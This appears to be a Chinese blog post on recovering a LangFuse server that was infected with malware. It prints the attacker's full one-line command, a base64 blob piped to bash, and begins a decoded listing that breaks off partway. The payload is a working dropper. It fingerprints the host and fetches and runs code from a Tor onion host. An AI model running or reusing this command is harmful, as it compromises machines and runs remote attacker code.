
在使用 LangFuse 过程中,被意外挂马!通过一番折腾服务恢复正常~ 本文将详细介绍应对恶意脚本和进程的完整方案,包括识别、清理、恢复和预防步骤。
阿里云扫到的信息

被执行的 Base64
SUlaQnRTCmV4ZWMgJj4vZGV2L251bGwKSUhDa0hQbmQ9Li8uJChkYXRlfG1kNXN1bXxoZWFkIC1jMjApClNVZ3VLVW1XPShkb2gubGkgZG9oLnB1YiBkb2guZG5zLnNiIGRucy50d25pYy50dyBkbnMubXVsbHZhZC5uZXQgZG9oLmxpYnJlZG5zLmdyIGRucy5uamFsLmxhKQpxTHRkSHlLej0iL3RtcC8uSUNFLXVuaXgiCnlzUlVkaWNKPSJjdXJsIC1tNjAgLWZrc0xBLSAtLWRvaC11cmwgaHR0cHM6Ly8ke1NVZ3VLVW1XWyQoKFJBTkRPTSUkeyNTVWd1S1VtV1tAXX0pKV19L2Rucy1xdWVyeSIKdUphR2dtR2E9ImN1cmwgLW02MCAtZmtzTEEtIgpicXlmaU1wTD0icmVsYXkudG9yMnNvY2tzLmluIgpIWVNNYUd0eD0icnU2cjRpbmthZjR0aGxnZmxnNGlxczVtaHF3cXVib2xzNXFhZ3NwdnlhNHdocDNkZ2J2bXloYWQiClBBVEg9L2Jpbjovc2JpbjovdXNyL2JpbjovdXNyL3NiaW46L3Vzci9sb2NhbC9iaW46L3Vzci9sb2NhbC9zYmluOi90bXAvOi92YXIvdG1wOi46JHFMdGRIeUt6OiRIT01FOiRQQVRICgp4YU9TWUZNWigpIHsKCXJlYWQgcHJvdG8gc2VydmVyIHBhdGggPDw8JChlY2hvICR7MS8vLy8gfSkKCURPQz0vJHtwYXRoLy8gLy99CglIT1NUPSR7c2VydmVyLy86Kn0KCVBPUlQ9JHtzZXJ2ZXIvLyo6fQoJW1sgeCIke0hPU1R9IiA9PSB4IiR7UE9SVH0iIF1dICYmIFBPUlQ9ODAKCWV4ZWMgMzw+L2Rldi90Y3AvJHtIT1NUfS8kUE9SVAoJZWNobyAtZW4gIkdFVCAke0RPQ30gSFRUUC8xLjBcclxuSG9zdDogJHtIT1NUfVxyXG5Vc2VyLUFnZW50OiAtXHJcblxyXG4iID4mMwoJKHdoaWxlIHJlYWQgbGluZTsgZG8KCVtbICIkbGluZSIgPT0gJCdccicgXV0gJiYgYnJlYWsKCWRvbmUgJiYgY2F0KSA8JjMKCWV4ZWMgMz4mLQp9CgpqZWpPeE5yRygpIHsKCWZvciBpIGluIC91c3IvYmluIC91c3IvbG9jYWwvYmluIC92YXIvdG1wIC90bXAgLiAkcUx0ZEh5S3o7ZG8gZWNobyBleGl0ID4gJGkvaSAmJiBjaG1vZCAreCAkaS9pICYmIGNkICRpICYmIC4vaSAmJiBybSAtZiBpICYmIGJyZWFrO2RvbmUKfQoKZ1JHS0RmSHooKSB7CglObXFYa3pqeT0vZXhlYwoJdmFqc1BCbVM9cGcwXyQoY3VybCAtczQgY2hlY2tpcC5hbWF6b25hd3MuY29tfHxjdXJsIC1zNCBpZGVudC5tZSlfJCh3aG9hbWkpXyQodW5hbWUgLW4pXyQodW5hbWUgLXIpXyQoY2F0IC9ldGMvbWFjaGluZS1pZHx8KGlwIHJ8fGhvc3RuYW1lIC1pfHxlY2hvIG5vLWlkKXxtZDVzdW18YXdrIE5GPTEpCgkkeXNSVWRpY0ogLXggc29ja3M1aDovLyRicXlmaU1wTDo5MDUwIC1lJHZhanNQQm1TICRIWVNNYUd0eC5vbmlvbiRObXFYa3pqeSAtbyRJSENrSFBuZCB8fAoJJHlzUlVkaWNKIC1lJHZhanNQQm1TICQxJE5tcVhremp5IC1vJElIQ2tIUG5kIHx8CgkkdUphR2dtR2EgLXggc29ja3M1aDovLyRicXlmaU1wTDo5MDUwIC1lJHZhanNQQm1TICRIWVNNYUd0eC5vbmlvbiRObXFYa3pqeSAtbyRJSENrSFBuZCB8fAoJJHVKYUdnbUdhIC1lJHZhanNQQm1TICQxJE5tcVhremp5IC1vJElIQ2tIUG5kCn0KCmF3V2pNR3FLKCkgewoJY2htb2QgK3ggJElIQ2tIUG5kOyRJSENrSFBuZDtybSAtZiAkSUhDa0hQbmQKfQoKSm9GeG9XcUcoKSB7CglscyAvdG1wLy5JQ0UtdW5peCB8fCBta2RpciAtcCAvdG1wLy5JQ0UtdW5peAogICAgICAgIGplak94TnJHCgljdXJsIC1WIHx8ICh4YU9TWUZNWiBodHRwOi8vJEhZU01hR3R4LnRvcjJ3ZWIucmUvbG9hZC9jdSA+IGN1cmwpCgljaG1vZCAreCBjdXJsCglnUkdLRGZIeiAkSFlTTWFHdHgudG9yMndlYi5yZSB8fAoJZ1JHS0RmSHogJEhZU01hR3R4LnRvcjJ3ZWIuaW4gfHwKCWdSR0tEZkh6ICRIWVNNYUd0eC50b3Iyd2ViLml0Cglhd1dqTUdxSwp9CgpscyAvcHJvYy8kKGhlYWQgLTEgL3RtcC8uSUNFLXVuaXgvZCkvbWFwcyB8fCBKb0Z4b1dxRwo=|base64 -d|bash
解析后的Base64 内容
IIZBtS
exec &>/dev/null
IHCkHPnd=./.$(date|md5sum|head -c20)
SUguKUmW=(doh.li doh.pub doh.dns.sb dns.twnic.tw dns.mullvad.net doh.libredns.gr dns.njal.la)
qLtdHyKz="/tmp/.ICE-unix"
ysRUdicJ="curl -m60 -fksLA- --doh-url https://${SUguKUmW[$((RANDOM%${
#SUguKUmW[@]}))]}/dns-query"
uJaGgmGa="curl -m60 -fksLA-"
bqyfiMpL="relay.tor2socks.in"
HYSMaGtx=